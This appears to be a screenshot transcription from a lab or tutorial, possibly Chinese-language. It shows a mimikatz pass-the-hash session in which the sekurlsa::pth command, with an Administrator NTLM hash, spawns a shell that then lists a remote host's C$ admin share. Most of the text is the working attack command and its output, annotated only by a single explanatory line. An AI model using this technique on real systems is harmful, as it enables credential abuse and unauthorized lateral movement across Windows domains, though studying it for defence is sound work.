 mimikatz 2.2.0 x64 (oe.eo)
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 000001CE30CDEDE8 (32) -> null
这个是你电脑的名称不是域控的名称
mimikatz # sekurlsa::pth /domain:WIN-1OUEMJB0766 /user:Administrator /ntlm:cd572964d4dec965095d4119ec53e0e2
user : Administrator
domain : WIN-1OUEMJB0766
program : cmd.exe
impers. : no
NTLM : cd572964d4dec965095d4119ec53e0e2
| PID 6264
| TID 7744
| LSA Process was already R/W
| LUID 0 ; 7956268 (00000000:0079672c)
\_ msv1_0 - data copy @ 000001CE3087A470 : OK !
\_ kerberos - data copy @ 000001CE309F1608
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 000001CE30CDEDE8 (32) -> null
mimikatz #
管理员: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.19041.421]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\WINDOWS\system32>dir \\WIN-1OUEMJB0766\c$
驱动器 \\WIN-1OUEMJB0766\c$ 中的卷没有标签。
卷的序列号是 260A-76BA
\\WIN-1OUEMJB0766\c$ 的目录
2020/08/05 23:08 <DIR> ntdsutil
2009/07/14 11:20 <DIR> PerfLogs
2020/07/29 22:53 <DIR> Program Files
2020/07/29 22:53 <DIR> Program Files (x86)
2020/07/29 22:50 <DIR> Users
2020/08/05 22:29 <DIR> Windows
0 个文件 0 字节
6 个目录 32,826,376,192 可用字节
C:\WINDOWS\system32>